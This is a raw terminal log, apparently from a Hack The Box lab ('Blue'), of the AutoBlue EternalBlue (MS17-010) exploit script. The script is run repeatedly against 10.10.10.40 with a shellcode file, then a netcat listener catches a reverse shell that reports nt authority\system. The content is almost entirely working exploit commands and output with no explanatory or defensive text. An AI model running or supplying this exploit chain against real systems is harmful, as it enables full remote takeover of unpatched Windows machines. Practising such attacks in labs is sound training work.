 → AutoBlue-MS17-010 git:(master) ✗ python eternalblue_exploit7.py 10.10.10.40 shellcode/evilPayload.bin 2
shellcode size: 1232
numGroomConn: 2
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
→ AutoBlue-MS17-010 git:(master) ✗ python eternalblue_exploit7.py 10.10.10.40 shellcode/evilPayload.bin 6
shellcode size: 1232
numGroomConn: 6
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
→ AutoBlue-MS17-010 git:(master) ✗ python eternalblue_exploit7.py 10.10.10.40 shellcode/evilPayload.bin 12
shellcode size: 1232
numGroomConn: 12
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
→ AutoBlue-MS17-010 git:(master) ✗ python eternalblue_exploit7.py 10.10.10.40 shellcode/evilPayload.bin 24
shellcode size: 1232
numGroomConn: 24
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
→ AutoBlue-MS17-010 git:(master) ✗
→ Blue nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>